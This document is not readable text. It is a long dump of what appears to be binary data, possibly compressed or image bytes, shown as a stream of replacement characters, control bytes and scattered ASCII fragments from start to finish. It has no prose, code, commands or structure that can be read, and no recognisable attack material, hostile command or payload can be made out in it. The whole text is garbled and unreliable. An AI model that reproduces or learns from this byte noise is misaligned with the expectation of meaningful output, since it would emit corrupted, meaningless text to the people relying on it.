0G>%I��Z���0�gLi`�"�PY��!�$"5FcE�"�8I�7�&S\�lidzP���\ �X��u*芶�a2B�sH�2Q.�e_�BN%j6�j�bdW��0GI>�!Byo`���Vg92x�9q�י]4q� ��"Q�dO�6����p{�y2��iDm&h�+����6��(�{,W'=Y+ۑaC�D��0V�L�,=w����:�PM����Z{�cƦ7�)�~u� �l�}��\��e:cj踂��\��&� n��/^v/��sn`B�Q�	�v�ǧ1�U�w�?�	;�W������g��G�0=�Ǧ fW�q+#�� X��X/�u�(*S��� mI8��q�{��j�H�ċ��
��"0�8:�byǤ?�fs6�U�k�"l�-�[35��	A�֞���y��_����q辶1z<��������b����/�uK�fB(�+|��Uܥ+�8+� ���NJ�s�� L���g�9��fj� ��q��֩%
�G��f5Z!h)�d+�`��tyW��>"��zr蘟#�KT-�s� 
��(LU2���C�o�y6T9@F��FwI��)}{A��SӚ1�1M�N��u�
�B���ʭ1�o��3W�L��T�g�9H\3%��/p'�����L�Wor _�� V�J�QYDf5_;_�*��ٙ0�%�[�v$�b58�y#���������Zv@	�D�@"���q %qAJ3Li�M'��lgek��ؘ��wf��:��rI�r"Z����ٚ#]څ�:��[@ ?s�
�+T[ۛ�������Lh�B�h�dn��8/�<�0`;U�G��2�Y�f�:{{�������M!c��ə�Z�i����
 ����@����� �zVz/Y��.ܷz5Jz#�M�<P�j��>93y8�k�w1����w �M�B۝$e[��7��[���u�k�̋G�(���4S�[��h��;T����g�5��kv�p��[%�{�g:��BV!6P  о��w�HMƒ���Wh�qp��WHZ7��K��`+�k5�0�`o�`�9~�j�-�;��Ej�{�����[
��s��w"Q'��?�h;Y೸���z�wC�E{�:u��-@MR�
@DY�GA��65���Rsy�ə�Dp�9��L�[~r]s�~���	fe��0\SQ�P���n�&x�w	IgO�1��a����Gr�V{֚0��EÜ�\�ʨ(<��V���m�"�,K�Պ-ع(���Fj8i'�|��sG
��<><Ȝ��m)��κ�=k��l�LR ĕ~0�L[�[���iGP& 	DܛH`.b���sR�(��x'�~^�~֡e��]h�$����o�\ƃ�¬�?tFMHx��Vd��2{�e-2���#�P:�kUǁ,X�f���`�
�)��?j�*����,��ҋ�R���\y,�ɉ{J�'��0��<1 ��!�Siғ����B�c����w�<�aIgۀ�pI�0���6״Ӹ�'�ƬD�̎��CJ2H���QEzRv��d������Q�#&+��f�5�k,���E�l֐8��,�L�ʣ�̵v���G�`�pF4������ny���J6�6�*ך!���v�b� H������ʤ�����2t1A�6P6�f�t5e}q��z� ��mJ`�2~�f����x��]�(`���K8�
s����wr讣1n\fĭ��70�%�Hژd̳�*MΨƾ��x(��$�gt2�0������%�a��;�p�ȹk$���\�l�����mm���0ƽ�<�E�ݴɑ�y=�Bg�bĪw�m|��? �ᫌ�,�t`*�ڈ#1��_=^*�8�1�<��␖���,�?�M<
Q�i���
tE�p�V���BǽL']��Y��VQ�s��fR����H$��ް�����r�͸q�s�g� ��^� ���)Z'��=r���вX��l
;i�^3���
��=�9c\�륝���B����_�Z���:,�!ЋШ̲�=�9��}�� �@�� �x����=N�����Xvb�A��Zhy��.P%2�U}���U�3>���o`�:~��Q��o�ad������\�\�K��Yi�F|���F��]�5B\$/����C5#,/��{8$��?]ި�%t3��D�P���g���:�-��3��0����|K��P�OO�ӽa -���ǁ��W贒5�� �9���eKhP�~��'LeTJE9 cBWb�a
�io��w�a��Rp���{�����ܦIBg�7h�Xf_����O���J5I��m��	 r�o%38���X�àk��:�����H�"@�����xT.���C�P8�U�fj�n��El8��f���������::nMa�,��p. !�� ����`ұ1�ґq1�22�a4D�U���T$���Cd��������t�4����VDU5d5 ����!@#[;���[lL,LЮ\��k�S]S2�s1^~~��}~]^�@`��`�P�*9b�
�~�
,а�C�9�� �aD�>,�q�C�0yeI� 	�넍�
y@C<Ƀ�a������� �8H�q�DI&G�N��䁖,[68Pc�9��1����2XQ�6Η;`�ܑ+׮��h0G��}���ڵ�]֋Ĉ�O 0�J�a�g�L�R�����X��բ�kW,c�P�F+0f�|�B"(kU�X���Ѷm4=S����uX���;I-ګNp��E;o��	�&N��P��#H�ewH���ȕ=���O�(O�@R$|.��L1�k�k�=j|+����@���h�)��*��?�)����*�Rq�,����( -�bkt�B��,C�L/��.��
�� D�D1�.�l�,�L̲�0c�Sp�M�t��[�,F�vY�1K��7��|�51e��
.��E�#�8����x��ڹg�몋J��;�s�����`aR��2*��GF	 ���h>����2*i�\S?��ҹi�IR��ɩ�H���
�S
��8�։j��jī�( +(�؊
2� ,�hG�P+,6V�Jѻ|ċ���1z�h�2���/�Č4��ɞ�����梋,3�:3&��	f���\�S*�W�i�66��E�dX�ͶU|�8p�F
�C.���ѹu�~��h���v���Acr�=H�C(�����(2LVYe�Ygp����&�>@W�b]�'K���@��s����.8G�&��i*��	�0�#�Z[�*���"G�
2*�j+�*��1_%\�/s��ـ�-..�2���vmJ���-F,��+NfO�6s9��rI��`+f䒙?M�`D��S���d�� �F�	��A���˗ѡ�wto�{GS}�9�&����J�T�����C���"<�)���c���'#&�@�c�:�%����f���	�'z�*�#<�^���:t-�ekDO1� 2�(_j�[:�9x�k/b�|:|�.hR_�D-�&h8�v��Mn[��v�����n�` �w���Be�˞-�'2�������x<�hO�cE1z�=l�Q����㬞%'.^ �d����-n�d�>�QT�i�^,0�*0@���.�sB$Vf G��5�;�D�= 0���1�!6��]��V�X�B�"![�V�"@�����z��ρn}A�a�|�M'�%Al��P ���g��%����
0�ؠ�ڧ�O�'��[�JT\�L�A�h�h��1��0Y4F�"�h��flq�ct�7bD6�A��c�:�Nx�J�J������y4��N�4�<�i U��$�*���S'c;e�&�R-0@�l�0�,kd����FR
�/������!���l2a�j%%�Ҝ6�*\��9G���ֹ��`�rv��gWu�f���" �������*�KM�%D&4�B��E�g�Y�J�s�@�dЋj��cbӘ���@	� ��Bj���n���DДv�cR��K�ܖR�R��b�6�0":�'�3��l��CE�ւ�T�'�eP��.�nD�*����nCp���V����U��-�^��?Ħ�I�։��Zߐ�����%�����lF �K��A��`@o���n��0�ui��l�����ϊ��0��b���P�d�0&MD��Mc3���b��@����09n�E=�}����6��^���św��MJ�S��)(�J]�]�<�%[(�+f�8�����O��Tc�2�ia� �9SrP�J~3 �A�-�tJ3��-ƕtv�)m`�Z�_=2�S�:"I@ u0ؕ��Ԉ1���p�&���f�R�1���g�d�7�59�l��a'�i�d��M/��GNpg� �Ho�d��eQZrOc�g]^�W�ݟ�\E\�`�U��s�������P��)���x�=�j5=�b�`7�K����jP(J�����zD'���5LH���9,���-�ux	���t����{v0_zV�ӄx��-q�@��Lnݚ[CM::�b���ɂ����-�O홌O�%P�`b���,�"=d9�dߦTh���؉&��^rA���+|s�uG���>�&��ф�*�zn�NWʔ
�>p��P���T��$���pÌ\�~�2!	I�ĵe��6ҡ߸��aD"�\��r��FN&&��_�� p�()����slN��Y��ɘ��qcc��x�1��X�e�ص`�D-�1�Z�ǀ6��R�8�4�U�H9�%� �o��m��.˪B����X[g�G���wj�EL 3�f�KV�Ck.(��,j�&���>Ŗ$�n,����2�Ap �)��D�
��q�K�2��櫘J�@�����>����0�뢯��C'üb�K,J  ��栬�>!�jMc�4ketAL#5NF�҈eVf�؄�`�3�>Cc����7D8�M�F��4L}�Ĵ�Q�.�Ȏ��HY�ܚfY��p���j�O��n�%?Z	��&�N��k���$�G�2��{~�{NIVh�F�C��Bх^([B�O���A��<��(mҶit ���(  _����E���j�U�p�m�,�a*C3��H4�h�J��>��آ�~m.�y��5؄m�C����N�����/�a��ɑ��䐖6�j�?�A(�=���׭���"ĺ���-��aiv�Rr�����l�)�3�o�4$���Z�"��$AD�K���_�c�.�t䅤Z/&��7 &�1�T*?�20�6Z�b��p�����x���Ũg�-{�P�V�L�*#�0�&L���,nr������&h��O2R ��!kJlŹ�/��/@$�&p�&x��*��p:$����~�k�|*���J(��@Z4��H�3��B�	L�%Ao9��d&=��P�&	��"'�*Lw1�J���¡da��+�\�-���K��KJ�xJC+�dƄA7$�9�Ҏ����n�5T��!�,s�8��P�P�J3�⏪��ΨL�^")b(�0� a���޴F�����C�JESR��X*R�-�3�&014i�v��VH�BҘ<pD�$;4�`C'�� -�b�N�;��FG��G'�u�H�
�_� D��m�`�h�TY �3$K3�
;&jI�1
�tO�NI�TƊ���B�6����R8g���f�<�w�=�--�2�2�.���!�b#ڌ�RmV�&3<�q;��'�c �2PT 9��.��.7"�0����8s%E�
 �@`S��3���Dԙ��D#G�"+6�U��U�Kb�M��2h5)kuVof5Vw�Ws�W�TW��WCeVϫXq�2f�w*Ccރ9?`���nl�Z#�z�;}*c�d�U�U\Ǖ\��\�]��2&����O&�Ye�o.�V��X�gK}
K�[�K�Sf����
���ğ��k@�X4
���GN{C��b.�b3�b;�"E@)�����6#3��6��Ja���do�dcV���M6�f&Y�)�N�v�ax�gm'B!�a"4w�hw6is�i��i��W�V�6VcYy�W{U�DT�&Z�Z6[�O,����y�s9ӕm��m��׶���IÈ}�P,���j}ʟ��`�M_�Vf�Jj
qmMl+m�U�@�q��p+Kb�T�pc5Vs7wEa���t�d��d��dQf��kƖuM7 �_Vc�:�pTp�i��9�g��a��hy�h�6hw�wsGj�Dx��X�5k��V��i��o�uj��V�s0mg��X=6V5* Z�A-�bfbp���u)%���~��m�+%�]����t�M!TV�w���N�6�Hp�[�xq�����r��>]���n`��s7v��c����zX�a�}+vZyβЭ��p�n�a�5�7�v{��Txq�w{��&hu�w�������wy��V��z�W��6k��iu���^���Ce8�0#Z�|ǨU\�Z�_�Pm�U~ט��54�!(�ǼܵC`)�7�3ju2	5j�6u)��]�p�ɀ͘��T9#��؂#S+Amevge]7�Ze���o���	�LwZ�uL�u��qY�uK����b5���xu�2�x3�h�Dy��a��'Cgy֖����_�Wj���}�����s�v���+@w� @|Ƿ�f�UXY_�֛	�������ٴΈ{���ټ��2�؏U��Yk�sb��� `���{Â��f�6!Wn��lj �7\�i�Z� ��A���oA˃=��X��L���|y�1�)I�a�����u���xw%�x}o�e:��vi�w��9j�x����yo�W��uu�����X��g+@0�PM�ϪWq[� �U�Oy���Y��
]��0����wb���3t���O[��w�g���`���Gu�9�TBZZ-XN3��i���P��(l�(���u!v�M:s_֪3��7�_����Wg+�w�h�a���y�m�x���p��s�K�7g��2�I��۷����,@��[����X��^��W)kU!2Km�Zl����U��V�v��Z���4X֝�(ֺ�Y��r8��Kw���o�z`a�]�;,e�a��:ڡ��`ո���۳?��i���[+�V��;�+������8x����Í�h�Å�ĩd�O����sV �c\�g��k��`/��2��#�X��vC��y����Y���b����r����Tr�u������^�[��v)���3���pGZ������~A�V�Ŵ}�a&[�Y��<�aV��ȍ�uu뻣���1Y�7v���/pY��i�Y���2oٗ&x�tw;����}��[����n\�G��5`��w�wu�}�(ᴵYb�Da\���Z�=��E���|����8
6�׻^�ff���z��[U�l�e���Y��x�ڗa��������9�-\�Q���qa�aW�N����+�bS�u}g��3��P��9ggٗ������'�{��E��{w�Uܴ�Y�I]�%�$�&~�{��ә��V��j�䚕������֭�Z��e8f�!݈�����UIM��7��w��^	�2*�˗�o�5��u�{rYK��rk-`���^��u��1�֟���3۪�Z��ڟQZ�d+э�%ws9� ������^���������ﻴ�*}���՝��!��+���!~/�֧7�y��v����W����~�Y�߷�C�����\#������v�����Vx�>��v�	�`�W�(��i)�ܰ�ܠ�桞tc�s��?z�#�3��d���=c������_�����^iM[�>��2��-����1�� W���y���gw�w�h?0�ց �`��P�&�De$
|��+6��r���Vt��Eҳ�`��D"�`�1	���� �_`TQ`a!��ᡟbH�"H�Rd��� ����c&"�d��j��iS+C ����he�b���c���)q��1r���2s��3t41G��5@��^��7x��DC��y��:{�{;9�y�87���6�Ƶ��*�CB�!F:q3j�'�tMc�"ƌ]�Pa����RB�a��<x�t��m�B�|9"�H%��j5j3f�I��z�( ��%�ԈɪUnP)��
�UZ��ڕ�KOI+k�,ڴ�8h��VO۸��٫��7�ν��B��p�ɍ��������'��	Y�j̔)"�>���3�,�>|�"�HP!I
´%�<*Y�v[���QM0�L"�)p����l]Ԩ���[5B3����3O=�fB�(��Dq)nR�"�-o�<zc��.������u�u�[��
�SX�7�9�5�a������'�i�v���*W����y��Fb��Z%�2�nؽ�W=�`"�!��(I(�r���SP<TQA��c!���Tҩr,�$��IP��T��o�$��]z�A�7�{�ٍ^{���~��n��N}��S��-V�[ ف*�F*���G[h�h�K���"H*�!X$�hp �@F ,`��]Á��T�@�fF�#�!I�~ ���FGmp�ZH����JqDO�	�M��pR#��T�m<��.��Bms���t�d(��Qn�Z
�TP���T|9/�\��|���֧�����I  UAq����X �>|��]�� �,P�Qn�@\8�  ,pr'���́�S!PN�Z PN�V�*��6��!������=9��7�|���h J!�vR�}�!�^B��Ը�X��
t`�H���r��� ���Dw�P��p��ȔB�)	n�:N�c���WE�r�U�yP/�^�ɍ\f�+ۙpL�@���5AbT�A�T�q�	��|F�Ob|�(���&�����8�<�0;��̯|���|J �J�	h��ǒ���tT!~5c����4��m�< W�AvjݡȹQXW�LE��l�A�  Ri  TZ}&)J�&Ep #Ȭ4���kCމ
 �I`%� ��$���#�%rr�i��>Z�t̵+u�_�7���	�BG�ʃ��x�s�����ґ)uV�����&� �RK�v׎:��@: @�%
q'� �к�\�z8�T5(��5�Y�0�NC�a�cX`@�@�sx�P���!�,��d,Y�ϐX�ORS%��^�H�&�#��i6	X�}b��C|���M@�3x� �z��	=H@��qX�a��j���!�&'͕D�k���|�@D-I7JDO���&�3�('1ʩ�uR��1$@yJct��bϴ����� �.H3�0�	�@ &0'v,��K#[�(�+P�kC�� �zu^~3�����{��PHF�펙���mUuK����m�
�l�$'� Ku�-��:	�,�� ��'Hi6e zze: P��em�Ԁ�ȡ�=���@&�B��� �S�7#?�d��,;"t"h~0�Cb�?��y�T��.���%,B��lRb���<gZ޹�t��X"�y�������G��s~���@�y����!�7X$��!O	ا{�Pyh�`�Dh�q�!����i�	<3J�s���uQhI06�ÂA.�Y�TW�8) �Z�ZҨ耫�I `�Y��(y�~`c-K��p1;-��+�R��P�!U�1�)��r8���Z!�F�,DW��f�E5��"�� ��E��`�Y�7�Ւ�U ��VB��Ă�1C���+JҮ��|ĭѱC�dWB�;d�H�4�hM;ZϞ�pgk���dh�M4��qfh��_��p�T��Xc�(�oD �t#lx��2J���U�v�7��*	��G�W�Hh�z*K�2���V�	� $*r3NfX�[�$%�ׁ�����p�@�,�#��ۨ>0�@raf�Ƃ�����*X��XI�ll�hòe��M��$�wI@���#f�[6�"���� �����l��.���Oq�[���9ݢ.�{�2����17�9-���:�΃ ���2��Զᘵ�S����@�X���ءD�@��* �*<��-����౑\H��F��Hέ�K��	x��ppHN�i�Z��=�����h��@�fͼ�)����ۀu� �y:�����m�o�FG�n[˺NIk�W"®�N�p�h]��P=�ۏn���p4�H�����&a]dN(��a"X�-UN�M�rl& ��Cv>	|}�ӵ%�0<=�E*g�,q�D��ɀ�i�i�u�9�w�K�Q~ec�� ;�."�j'7��r1F��u�Q<E��o�X�5�w(bSi:K�#-�Z�KG���6����㫺��$�תmL�p �i���Z�X��RI�æDո���,���FA�FMih�.�Oi����À��(���[�M�Ս�`�L�٘��P���$�Q&E�hBDD�-Ycm��<���F���Pc]L�\Z�^1 �8�Sk�đY�0Ø�lI��u� ���N�8_;���uL����@;��)��b	\2�h@��WT�FiL�ʭ��l =�F�1��$U��g�ҺER��0O�#)�y}�(�L�0�^���e���ä��D��a(�.j��0[:��&	���L��#���0O�U�Z��_ՒF}�� ��X.a�$p�W�P)dB�����P�$P�<��m��-�����G�E8��=�=:���?�#��:�aYT ������%��\:�C(��ȁ� h �����6�V%��Ov����`@ P^X)2��b�\����,@$ R�$��_*^��&m����)�-�d�$M5@�h����'�AIp�3���� ٬�k�T ��1,��CP]"�U�,��MF.I���26 �MU&\�ۏD��m���OdG�1�<F��^��۾�KLa��]���j��g�֗��i:�>6ý�a���UM��?�!�Q��L ����f�pz ���I�H�T�=�l|����V����_� B� �kɍ��T9D��$%xOO�_:|�&��l�X����,rF�Y
 <R�H'"d�'��R�8W�W���p�����\Np��@�%�3��9��2K��\ق��� i ����A a	���	VG(���:�Fc��p��D���f��#�k�gq��1iĉ9���1<_h�f3 �l�an�ǡݦ�C����S���L�p�����!
H7�E5gƔdv�B�XR�<��J�,E("�4��V�KN���$��g��44�?|@&��l��iPVAD����4��d�$(#��+���QSA��Q���%0�P����x��� � �0"�J�P� �D�#twx�_a�m��J�cc��c9���;*a��Z8ܘ�&4t�1��1�^rE)mM�1�V1��`�El����"}N;��6q L�p^��'�)���
)I���:gEuJ�ʄJb:\�x�T�(��h��,���}L@�J]��^$Ut-#�
�d�j94��dU������`�!.lkX�� B��SI)�(�ߜ����%�hO�E AL5���DA$�L�������`��(�2	G�abג���,��R�:f�N��c����j��h�=
�h櫚EQŹ��fy�k2n��V�m�Q̩��9 ���!�p�I����L_R�K�����sNve�*�m��`��X�5gBw�L0��%6j�\g ��uF���_LeA�Ȍ��| ��g����q���I�̑<��P��t�P�|��������!�[$"J���\�!�(���mQ�چ���n�DxE)hevn�UΏ>Ύ���V&�ޑvnf�Ln4�a��Sm�V:�Sh��3죻�k8����,:_r9Q,�{B����p k@�C961I��^W�����*)r����P���	/� O�A�Ȑ��� i�@��"'Z٤��N�zn�T�]P)��4U1SӘ�$���j�@"��4� �;�h��
9��#��%�U!�&i�h�%)@σ���T9Ll��D�Jf�^�5q�t.o0o�,+Y=g�&���"�<�g=\�,�č�y��s2ӫ3x)�ZQc�bܦ�~�@�p��~�4���+�1���H�aX+�d�������X/�]z6@T�o,��2�+��JS�B�!`PZA�H��ϰ9�vR��� �� �L��T�'���|��G���h�/�� Jj��J#��&����M��X���|��H$���
RG�%!!�&C�q��I�rn5A�v}p䜫�6���5 4h!�%�>�:q:���9�1s�1432�k;5���]/5�W_3m�6��"ͫ�JH�Nq*����Æ�0@���.J�B�-���=ϡ�.eq��d�t����Y�6Rk��9AzA�%� ��#��д���%�U|�w�vV�#5MY �L.%,������+�o����l����.rT�,�Z�/��TO������e_V�yM�
p�Mf��^ �@ؐ������IV粞N���c��#X;&��J�ʵ2�u:m�giY���\3x��p��0i�p��m6��6����pr������L�Eb��,�쾆(���s��Bء��}��:���E=�i�,ڶJx!���W�$�WX��*g���$pS��Z)���:�l����l��t�[�*ݪ�DI�,@�܌D�h��
�G� ����]���D޳A�ƒh,��!��F�T�4�W0X#�VK�-w���h� Q��48 �&�Zc������F�)����6밂6�Ϋ�i�J(d\_�9������OfS�S���o�^���nU,�Zok �L��jh_�֝�l_q�b���Q�UB �I���-�*r([��"
�*�M0
����
�m(Ʉ���p� �4FB��i_<GBێ�XM��ݦ�d�=�_�qM��e8�݁4��̻ⶺ�G��:!��z�b�� �;�d�i� d�ɞ�: {(�����
��̳�PX��ߠZB`w�ꬎM� �l�t��r���OS�ց�(��� �o?]-�b-�JW�T��h�q�W�W�iT�4�<�
�rT����9�����H�!��"s��SPE���ƴ6ǎ�,G��rn��h����iT=��P�&�����g����7�:\�0a�E?��iC'�D�P�;�S*y�V�t��\T�K�,O��Xù����0�y��(( ZANI/��j��W�lMh;yX��$�!~B�EC)����R�Ae�	
|D�d4��C�3:�aB�t��00�2�O*�7�����48)�54�#	��H))�HH���ȳ3NG��5DU;��XX��[�Y�;^�YW�`a�;�޻�Wd;e[�g�h�i�j�k�l�m��
[��p�s��uvv��X ��L�g|}}�g ���(%! ){Ō�._�z��I�.D@�`O��S]B�Y"��I�T�TbAh:���"�>�p�D� ��"8`&�2:9bȁu�1g�̔��M�#J\l��N�O 0	��G�@h�� ��4l4�ԔW�]Q��n�A��A4h8H�����e�J��pъE��]̆�R��5��S����mܹu��ơֹ��j�>�V��w��ɣG<�G%N�7�:?/AIX����_�HT]ޕ��C�<��ȑ���	�	 �����ύ��)&�J��Ԡ-��J�֪��/ޛ��7��	*0��?���N!3+d�:�k� 0`�ɜ{�ႋ ��P�k�F҈�18E��<� ��48��.ӌ�Q6S��1�y%���N��^[(���Ds�\&*�^x�sN:��&�q�t#��lqG�y�;G�p�k��S4�}Z8g��<׊i�W������& ���2S �,/@d�L�aS���CZ���֌xu�1>q�Z����.��B#OE�J�,{���ٳ����������Uz�V[�:�v>!�@���8��S5�Ŷ��R9�!]�4�4I�d�ٙ�ԗ�]���N�6��j�E�<q)n8��q�6X���{��� h6�@;G���!�f�<LSƔ+.,Bn��2�M�+����CuG#\�g�Ad��^y��WqY��j��bQ���9�,6G<m���,5����r��}:��IUlm�6�nIo��{�c���e��}��w���`�� �byX���S������1�묻��m@��'Έ`��4�3�ݍ�s���VgRظ��.@=z��c��^U��"\]zW3�[Ҭe-���%�E�}T4Xa%x���^ܧ=s��rE���<SH�����D-``�l��*]<3�~_<�b$` ��F@B��D�L �@BqI`HA6�����=XAR������0d�Tm���H��)>eCt ; �R����B]�J���M$�)�f���2\��0"��.lCBŤUhiK3Ҩ�f;�X�E3��[�H�kűk��*j�>���m\ؠ�,!�noʘ�hLs��PjM�$�и��/j�@���
�"��';�J�C��$/	J� %'C9|	��,(��U �|�.y�K]��4�!f	o�
���82.��`Ny�4��j��Q���V:��Kv���V��%2Q\˒���.G��=��π%3��/{�ǘ4���}�@�Ԩ���m�qYS(��Dx&x\L[��EQR���wD��Z�Y�Lu�E��q�}y4��� O귿!�d���FeQ�Y���8�/�b�	}"�:N<��X�ØKe�8�B�%�8������!��6��UP���\/��?���	e��̜�p5��r��9�1f�z�9��f��G#�H�3��JQ[��P�?DkP����긽-��k����Q���+U���F�zU�nH�ED�7Ҿ�����׿���L�k^�l[;�|s�,%�U�sT"'b�Yn<��T
'�/\�8jqI��PZ]H/�e���!�kj\;�pR�!	zOW�׺,1���:��D��?s���4�jG�YŶ(�_�ju�%#[k;�8��l���C�3��/��#:S�3r�l�P� e�qi�����d���~c1�j������-�t���	u�s=�Z����GE*r��\(��a����A7�^�b�X� ���W�B ��&bdז�t$�ȭ��
���IFR��D>6�+w� �`��P�-ݑ� ���ݤ+�2l�@�!Q�9u&wC:Y�F�w�����+}�\�ըgOA��vi��)O�'�c@��M�{J!��������m��
Aη�3i[�N6T��a�s���g7�J���&UcR�bW��d��7H(�@��m�s'a	J:p���Yh5z��2� �l �o#�"Z�mI3��f�&?����w�xտ�п��`�w"cFj��^w�C��Yfh6�����vGl�Rm���Yt��M�P����̑s��ӥ����߶���m+b ���BE3��0�a79�h�s���GY�Y-ac/eV�y�5k�Wٙ�P������7�c�7a3�r�;�P?�8\�����7�5$|ѯ��&����o������>�qZ�F��B��[Ų�l�[��g��H�3]C�u���c�QL@��B��c;�)�c���Ǿ�m;׻"����[vL����;�hk=ʯVd%֖]�Sd��ɾ��q���y$�.��x�e~V7E�]�}����|�l���\�?���)�����+s
4;z0�k�:��p#��
�q���A���"��#ԓ��&R���=��	����)�J)��/��?�9vJ4�9��y;:�J���,Y3bp��#���>�2&J���
�dP�3{�I/��L����X3>�+/7y�[Y�-�܉���1�1�`C��@���
/�Ï��ßr�h;`�":ʫ�$������p��*E|���� c@f��GZ�z�5���D�B��jEb=@�5�c�1E����
���&����B/Dc��e�:�Z2��:%������]�� !�
 # ,    ��  �@�1�D��AL&��gt�,6���՚%2�S�%3�hxM�@.��Q�dr��g~>����PEJ�
S�
�
���B��~�������������~��n���n�
�� 	� �������������������������������������������	!!  ���!0q�<�0�-�8�H� �U��c�� ����H����ׯ�ʕ)?��I�_]���Kv�����e���@��6��H<�=����+]�`=	�X����,�4e�\p0ȎTv�$i�5�SJ��QGPMD�姫�L� !jUJQ$�����IS�O�^�)LiR$O�5��$��"[o�
f`�^����;wD�Z#�[�r�}���(o���5;��������+�A��O�ʁ;��Y�|w�����;�~"��>?>K��Ep�~{|����A ��A�"(`��5�_J�w]7#�0@)%\8@��TpJa�TP�%FTJ�U�]��U�.A�Se8qq����h�cWp�Q�]�H66�X����v"#�H�D&��r�h������)He�p�)��2	��(�e*�,R�	p�O- ��k�	�N��tۡ"ZM6�@��7��ao���q��S�Q�8�s��#j���_~���?#���G��J��'!|������v���ÞZ ��x��*x`���^�IH�����颺m�P� ס�> �{L%�j���4Zg��\+���2��o��:����x.��\�c��Պ))ƉJ(Q�Y#B�&���	f����ğ$�������92&�|����<�B%��k��-1���)����O�.�Nq�D)��,Z�Ի9]���@��=�i`]���
B,�ʪ?`w�F.�'az��Ӷw.�j��b� ����y_���l��C���-�BMZ�O�@jR̤�.s���IB�nYU)W�Z:�h�x�p4)z������B��Z��`_��qBL�\�҉�@�� l�,����]��)�����{	͑��PE��s�?ۣStY{zu����M��H}��W�6� ��s��Z�f��:ZO��@�0`mjS��@�@��J%�AIG�+���AǂV��,�)Y	���S>`�P��2����%~�Q��e��(^�KҺZ�/}.ta��I��.� hT���H�8�ް�������r��(�ɓ�f<��,=��;�'������ؓ�'�g
���Lƛ�&Z63O��f���� յ@	�g;9�t@�?�G������!�iRSSs� �1�B��T�8 Kb��Z�mZ/Q�>d9��<p �`H:rWq��`{>��K;B�	��_� ! qH\��y(�'��8���)E��k�����`/���T$~���C��E��!,��ˑQE��Ƌ�`M0t"�(��������qm|�CEƖ�I���d0��fճ#'ֈ��� -l�/Imu��+��g5q�4����6��I.�B*S)��
U�I�0=������Y[S3"��D=��*Rի�0�R&��F־�g�A5�	��԰R�����;�М=��9�r�ᡈ����n�t���QX��V�b��g��ȵ?��O�T�+DMb��L�k���	A��M��FE&������l�t'Y�#�(_l[8jqV /��>�a�L.N���r27P3NԒBx��q?�P5��.�nb���nuUZ�d<3!�I�*7���lm���R�� �X����Ƭe!U�9�ΪYʥ4NSU���H��P �*��^�J���	뤊a{:���g`R�`v��LxD��X:�i�B.��$�@��_N�0ɌL{�p(�bvQ1Ͷ���#j-��I�f{�)ǰw[�2 ��Z[�B�%��ˍ\(�,flF�'�aNm�\��"�r�v�*�	�=��j{]U��D��I�ȶ���l��3w���a�'X�N����e��i�PA]��V�C��d���QN>)C��]EWj#L����<���&�E��}��:H�ev��/6{�;�|Aɑ��v�w���rײ4qɶE�����`�v�E~͒Rl���T�&t�;�tg�(��b]S^S��%3N�gI�9�6Z`%/�T"0���x�ug��JϻN��2p�vv��,��?`��4~���PZ��L�#�m�d�BU)v�5��:��q���%笆'��"���P��^��;,�!ع#�6�[?$!��Er����!��1�����e�pm�^�"��R����d(3�MU���v/�O�f�wBoz�[���7r�M�f�8�+�r�#ԡ�
�/�Ehg�����-/�e�����)ϸ��� �-@ʎ~�*�f5+p��ZF/�nE�c�<�
Yz3��	�z+<�8�����OD@��� ҵd�ERi�� d!]_Mh�Ԃ�$5 ����v�б���6kg�m��1�ej�<ow=h�GV�'���{F\$2I_f�[�o��)��� "��]�>���H�6�A"�L�L~_��+��Au�p��,g:h_$'V&�7 Rr$�� t��J[�3�a]�TC��M�V|W�|:Da��`S�"�j��DWti0kڧt͇"D�d�/V�~3�gSEQ���H�  �E^���&��v"�E5�EvQgDn�5��2��2��Z��': �\�D`k�>�axk�eC3J�2@��x�s��Hs�T�!��g"�6ɲ��hc��Q�t��-��u* w*�{z�,y�z�g{�V��_�VrҲ�����$I��!n�	�)��9@#1"D刎��f#:*��wtZqk_Ap EZP�vm��~Z�u�G��@Q5U'Q��Ee�_$0R�pW���O��	��Z.S��vHu��PQ\�B\�-AF��S>uo@EI?�S�"J�EJ��e�'u�5�uT)({�6�ȴ�	�U�Tg݁h��Tq�66�h�Bہ��b�*8��xr��%Čgg�����[�1���M��Jas�S&axN��9�ė��DRO�Ld(s��g \m���6�Aq+K�'��&n`$[q�Pv�WQ�'�([|'wH�G�n�a�&�7�Y�&P��L8I�α��Ԅɥf�Gf;�)6y!�,��eT�q>�z�� sV )gg�87R	/�A WL^���z9ؕ�eBD�bi�H���wc��>.�f���13Gj̷vE��jZ�XX�jc ka@��$�W~�,���u��� �(U3���!`�9Q,�E���'�Y����m-ʑ�v1U6=�I3��ZW>}�~��Ւ���"84=E��%��)J��r�X���?Ӝ�����a���7�rBX�U���CA��/aqƴq�5B`�_Y
�m�q�Gi�qws�R2M,ex��?4�f4�C#N%~YN�ӟX(aF2N?w�i tN�/F S|�E�#q�d�r+��O�g�B�p� ��0�3:�J#F,:F�g�G����x�13R:n�U~+ף+%P��i�fJ�I�5����>DS��t��q]�#�Xp��K����,~�7�ezċ
�����@��[I�$�,�&����8i-�2iK)���4����Ty4�1���t�s��;y��#DCD�D�.?W��%�-�::�$�J!^G6�u*�f��u� !"��(7��z�Y�@*+z��I�w��IFP�d*��G��2�����e+9P�9x�bJBsx�$�0e��{˙!�"���j��p�X��H��',��p�Ih�d��7���W	ic������g��,�w,�Ri����!��X{��Ѱ�A�:�ϧaw�t%��}�Nwi�X�$�vtU��Lvd��l�@U%�L0�'p���'+���B(��䱍 F{��0�/��w��@;�Af[B[�WGn�c�����H}ʬVTM��c�e1��IO@�d\?	�RP��@��,]ʥ�����gzA!q�$�$_�:,"G��ڶ�h����_Y�78ڨ��*�aM{)�s!�`9y�.M��0����}�s�җU#\ �n�G��@�A�v��B�0Ĺ�Y0A-qUdc���@p/9FŵbP缭��Ϋ ]\wG����;�=s�Y��[ɪ������2�n��@@Zp�i���/�fR����YZ�~K��q��q�4���TT�VQ�yF%���<(i�X��
��IV�ڌY���AK1Mj�� HPh`:��9ԟ�/�s�����{�|��L��Gk��D�
)�a� �u�a��r B\ �, ����A\p��pc�g�K~�8��{A�����pg�Z����1��d�y�
O'��x�
